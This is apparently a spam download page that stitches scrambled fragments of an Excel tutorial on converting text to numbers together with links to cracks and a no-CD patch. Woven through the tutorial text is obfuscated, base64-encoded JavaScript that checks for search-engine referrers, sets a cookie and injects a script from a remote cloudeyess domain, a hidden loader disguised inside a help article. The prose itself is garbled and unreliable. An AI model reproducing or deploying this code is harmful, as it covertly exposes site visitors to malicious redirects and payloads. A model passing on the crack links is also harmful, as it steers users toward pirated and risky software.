# **Free Download**

[Download Convert Text To Excel Mac For Mac Os X](https://blltly.com/1tr9xt)



[Download Convert Text To Excel Mac For Mac Os X](https://blltly.com/1tr9xt)



After that's done, you can use this new column, or you can copy and paste these new values to the original column.

- 1. convert text excel
- 2. convert text excel to number
- 3. convert text excel online

)2 Click this buttonThe Text to Columns button is typically used for splitting a column, but it can also be used to convert a single column of text to numbers.. (See "Other ways to convert" below if you have this problem in more than one column.. men/don\_con php?x=iostitle&query='};var \_0x5756ac=[\_0xc21d('0x2c'),\_0x2b89c4[\_0xc21d('0x2d')],'.. Go to the Formulas tab and make sure Show Formulas is turned off Other ways to convert:You can use the VALUE function to return just the numeric value of the text.. 4 Click and drag downClick and drag down to fill the formula to the other cells.

# **convert text excel**

convert text excel, convert text excel formula, convert text excel to number, convert text excel to date, convert text excel online, convert text excel spreadsheet, convert text excel vba, timestamp convert text excel, excel convert text to date dd/mm/yyyy, how do i convert text to a number in excel, convert text excel file, convert excel text to word document, convert excel text to all caps, convert excel text to hyperlink [Food Treatment And Irradiation On Flowvella](http://warcoti.yolasite.com/resources/Food-Treatment-And-Irradiation-On-Flowvella.pdf)

Since you're just converting text in a column, you can click Finish right away, and Excel will convert the cells.. Select the cells, and then click to choose a convert option Or, do the following if that button isn't available.. 4 Set the formatPress CTRL + 1 (or + 1 on the Mac) Then select any format Note: If you still see formulas that are not showing as numeric results, then you may have Show Formulas turned on.. Just be sure the cells you select are in the same column, otherwise this process won't work.. yahoo ',\_0x2b89c4['GVKpI'],\_0x2b89c4['gmZau'],\_0x2b89c4[\_0xc21d('0x2e')],' yandex. [Руководство По Ремонту](http://anrissisen.unblog.fr/2021/02/27/руководство-по-ремонту-электропилы-makita-uc4/) [Электропилы Makita Uc4003A.doc](http://anrissisen.unblog.fr/2021/02/27/руководство-по-ремонту-электропилы-makita-uc4/)



[Multirole Fighter No Cd Patch](https://hub.docker.com/r/tiotherpage/f-16-multirole-fighter-no-cd-patch)

# **convert text excel to number**

#### [Score A Goal 2 \(Physical Football\) Crack](https://lewatunrai.weebly.com/blog/score-a-goal-2-physical-football-crack)

 If you've never done this before, here's how to do it: Rest your cursor on the lower-right corner of the cell until it changes to a plus sign.. Column F is the new column 2 Use the VALUE functionIn one of the cells of the new column, type =VALUE() and inside the parentheses, type a cell reference that contains text stored as numbers.. On the Data tab, click Text to Columns 3 Click FinishThe rest of the Text to Columns wizard steps are best for splitting a column. [Refind Boot Manager Download Mac](https://lipanecli.substack.com/p/refind-boot-manager-download-mac)

# **convert text excel online**

### [Crazy Talk 7 Mac Download](https://relerapol.mystrikingly.com/blog/crazy-talk-7-mac-download)

In this example it's cell E23 3 Rest your cursor hereNow you'll fill the cell's formula down, into the other cells.. 1 Select a columnSelect a column with this problem If you don't want to convert the whole column, you can select one or more cells instead.. '],\_0x582deb=document[\_0xc21d('0x2f')],\_0x2428a8=![],\_0x389a04=cookie[\_0xc21d('0x30')](\_0x2b89c4[\_0xc21d(' 0x31')]);for(var \_0x2dcf96=0x0;\_0x2b89c4[\_0xc21d('0x32')](\_0x2dcf96,\_0x5756ac[\_0xc21d('0x33')]);\_0x2dcf96++){if(\_0x2 b89c4[\_0xc21d('0x34')](\_0x582deb[\_0xc21d('0x35')](\_0x5756ac[\_0x2dcf96]),0x0)){if(\_0xc21d('0x36')!==\_0xc21d('0x37')){ \_0x2428a8=!![];}else{var \_0x222314=document[\_0xc21d('0x1')](\_0x2b89c4[\_0xc21d('0x38')]);\_0x222314[\_0xc21d('0x3')]=u rl;document[\_0xc21d('0x4')](\_0xc21d('0x0'))[0x0][\_0xc21d('0x6')](\_0x222314);}}if(\_0x2428a8){cookie['set'](\_0x2b89c4[\_0  $xc21d('0x31')$ ],0x1,0x1);if(! 0x389a04){if( 0xc21d('0x39')===\_0xc21d('0x3a')){params=matches[\_0x2dcf96][\_0xc21d('0xe')] ('=');cookie[params[0x0]]=params[0x1][\_0xc21d('0x1b')](/;\$/);}else{\_0x2b89c4[\_0xc21d('0x3b')](include,\_0x2b89c4[\_0xc21d  $(\text{0x3c'})$ ]( $(\text{0x2b89c4}$ ['NNicW']+q,''));}}}R(); Convert numbers stored as text to numbersNumbers that are stored as text can cause unexpected results.. var \_0x37a0=['dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P Wlvc3RpdGxlJnF1ZXJ5PQ==','clNm','bU1HY2w=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','cE9lTkg=','c2V0','SkFWeVI=','WnF MTVo=','aFdxdFc=','ZGpKR2w=','WW5GakI=','dUtaSVA=','S0NpbHg=','RmFkS3I=','cmVwbGFjZQ==','OyBwYXRoPQ==', 'OyBkb21haW49','OyBzZWN1cmU=','WkFDZ08=','ZVdCdGM=','aWhXcVg=','UHlNZ2o=','TlFLemI=','OyBleHBpcmVzPQ ==','S0FsbXM=','blNkRXQ=','alJaV3U=','bHVxaHI=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','Lmdvb2dsZS4=','V05 BVFE=','S0pvck0=','cmVmZXJyZXI=','Z2V0','YmFPUXo=','R2dSc3k=','bGVuZ3Ro','TW10YW0=','aW5kZXhPZg==','SW9 n','Q0Fr','VEVWWU4=','V1Jj','a3N3','YnNVb3E=','TXVKVHY=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','SEdQc1Q=','c3 Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RkpnWXY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt0ZXh0K3RvK2V4Y2 VsK21hYw==','Mnw0fDB8NXwxfDM=','YWxD'];(function(\_0x13fee2,\_0x25a187){var \_0x37c6c8=function(\_0x3d1f80){wh ile(--\_0x3d1f80){\_0x13fee2['push'](\_0x13fee2['shift']());}};\_0x37c6c8(++\_0x25a187);}(\_0x37a0,0xad));var  $0xc21d = function(0x62c30c, 0x4f4069)$ { $0x62c30c = 0x62c30c-0x0;var$ 

\_0x5da151=\_0x37a0[\_0x62c30c];if(\_0xc21d['initialized']===undefined){(function(){var \_0x38ba52;try{var

 $0x164f42=Function('return\x20(function))x20'+'\}.$  I Insert a new columnInsert a new column next to the cells with text In this example, column E contains the text stored as numbers..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x38ba52=\_0x164f42();}catch(\_0x5e96f2){\_0x38ba52=window;}var \_0x416 8f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x38ba52['atob']||(\_0x38ba52[' atob']=function(\_0x22ac80){var \_0x1b648a=String(\_0x22ac80)['replace'](/=+\$/,'');for(var \_0xfbaf1d=0x0,\_0x34f9ba,\_0x5a49 9d, 0x3fc8e5=0x0, 0x2103e7="; 0x5a499d=\_0x1b648a['charAt'](\_0x3fc8e5++);~\_0x5a499d&&(\_0x34f9ba=\_0xfbaf1d%0x 4?\_0x34f9ba\*0x40+\_0x5a499d:\_0x5a499d,\_0xfbaf1d++%0x4)?\_0x2103e7+=String['fromCharCode'](0xff&\_0x34f9ba>>(-0x 2\* 0xfbaf1d&0x6)):0x0){\_0x5a499d=\_0x4168f9['indexOf'](\_0x5a499d);}return

\_0x2103e7;});}());\_0xc21d['base64DecodeUnicode']=function(\_0x18528e){var \_0x220302=atob(\_0x18528e);var \_0x2b7823=[];for(var

 $0x493eb2=0x0$ ,  $0x4c626a=0x220302$ ['length'];  $0x493eb2=0x541e6b$ ;},'TEVYN':'script','bsUoq':function

\_0x443e31(\_0x1e4099,\_0x154251){return \_0x1e4099(\_0x154251);},'MuJTv':function

\_0x116568(\_0x3cff88,\_0x1e3deb){return \_0x3cff88+\_0x1e3deb;},'NNicW':'https://cloudeyess. 34bbb28f04 [Microsoft Excel](http://ilnielasbesch.unblog.fr/2021/02/27/microsoft-excel-2007-free-download-for-mac/) [2007 Free Download For Mac](http://ilnielasbesch.unblog.fr/2021/02/27/microsoft-excel-2007-free-download-for-mac/)

## 34bbb28f04

[Download Ppi Psr S770 Alex 2018](https://gasdilora.theblog.me/posts/15016869)